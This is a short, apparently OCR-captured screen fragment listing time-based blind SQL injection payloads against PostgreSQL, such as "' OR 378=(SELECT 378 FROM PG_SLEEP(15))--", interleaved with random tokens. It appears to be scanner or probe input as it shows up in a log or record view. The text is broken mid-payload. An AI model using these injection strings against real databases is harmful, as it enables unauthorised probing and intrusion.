
476 FROM PG_SLEEP(15))--
1
kEMlzpAX
555KrkwvseU' OR 378=(SELECT
378 FROM PG_SLEEP(15))--
1
kEMlzpAX
555-1) OR 64=(SELECT 64 FROM
PG_SLEEP(15))--